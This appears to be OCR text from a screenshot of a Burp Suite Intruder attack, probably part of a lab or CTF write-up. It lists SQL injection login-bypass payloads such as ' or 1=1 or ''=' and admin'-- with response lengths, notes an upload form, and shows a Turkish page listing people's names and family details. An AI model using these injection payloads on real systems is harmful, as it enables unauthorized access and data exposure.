 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 '%20or%20''=' 200 2900
22 '%20or%20'x'='x 200 2900
29 ' or 0=0 # 200 2900
35 "' or 1 --'" 200 2900
39 ' or 1=1 or ''=' 200 2900
48 hi' or 'a'='a 200 2900
1 ' 200 2203
6 '%20-- 200 2203
7 --'; 200 2203
8 '%20; 200 2203
9 =%20' 200 2203
14 \x3D%20\x3B' 200 2203
18 'or%20select * 200 2203
19 admin'-- 200 2203
Request Response
Raw Headers Hex HTML Render
发现这有个上传文件界面
Kisi Ozluk Bilgileri
Kisi Adi Baba Adi Baba Meslegi Anne Adi Anne Meslegi Kardes Sayisi Dosya Yukle
ismailkaya ahmet muhasebe nazli lokantaci 5 Browse Gonder
can demir mahmut memur gulsah tuhafiyeci 8